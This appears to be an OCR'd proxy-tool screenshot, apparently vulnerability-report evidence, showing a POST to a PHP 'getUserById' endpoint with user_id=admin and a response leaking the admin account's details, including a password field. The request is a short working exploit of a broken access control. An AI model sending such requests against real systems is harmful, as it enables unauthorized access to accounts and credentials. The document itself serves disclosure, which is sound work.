 Request
Raw Params Headers Hex
POST /json.php?mod=User&act=getUserById&user_id=admin HTTP/1.1
Host:
Content-Length: 0
Accept: application/json, text/javascript, */*; q=0.01
Origin: http:/
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/67.0.3396.99 Safari/537.36
Referer: http:/ /biz/admin/web/UserManage.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ke
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 02 Jul 2018 04:12:36 GMT
Content-Type: text/html; charset=GB2312
Connection: close
Vary: Accept-Encoding
Pragma: no-cache
Cache-Control: no-cache
Expires: Mon, 02 Jul 2018 04:12:35 GMT
Content-Length: 538
{"status":0,"data":[[{"id":"admin","name":"\u7ba1\u7406\u5458","roleID":null,"position
ID":null,"positionName":null,"deptID":null,"deptName":null,"parentDeptID":null,"paren
tDeptName":null,"mobile":"456789","email":"qq@qq.com","rtx":null,"phone":"456789"
,"createTime":null,"updateTime":"2014-12-22
15:00:40","status":"0","password":"8 8","emgCon
tactNum":null,"userType":null,"createWorker":null,"updateWorker":"admin","remark":
null,"type":"1","acSysNo":null,"appID":"530000|480000|510000|490000|500000|520
000"}]]}